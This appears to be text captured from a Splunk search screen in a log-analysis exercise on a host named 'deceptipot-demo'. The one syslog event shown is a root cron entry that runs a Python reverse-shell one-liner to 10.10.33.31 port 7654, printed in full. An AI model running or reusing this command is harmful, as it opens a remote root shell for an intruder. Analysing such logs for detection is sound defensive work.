 1 index=task5 ("CRON" OR "cron")
All time
✓ 2 events (before 1/21/26 8:49:34.000 PM) No Event Sampling
Job Smart Mode
Events (2) Patterns Statistics Visualization
Timeline format — Zoom Out + Zoom to Selection × Deselect
1 minute per column
Format Show: 20 Per Page View: List
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 2
# date_mday 1
# date_minute 2
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
a dest 1
a dvc 1
a eventtype 2
a index 1
# linecount 1
a p 1
# pid 2
8/12/25
10:00:01.270 AM
2025-08-12T10:00:01.270628+00:00 deceptipot-demo CRON[3 (root) CMD (/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("10.10.33.31",7654));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/s
h","-i"]);' >> /tmp/cron_output.log 2>&1)
Event Actions
Type Field Value Actions
Selected host deceptipot-demo
source syslog
sourcetype syslog
Event dest deceptipot-demo
dvc deceptipot-demo
eventtype nix-all-logs
nix_ta_data
p subprocess.call(["/bin/sh","-i"])
pid 3042
process CRON
s socket.socket(socket.AF_INET,socket.SOCK_STREAM)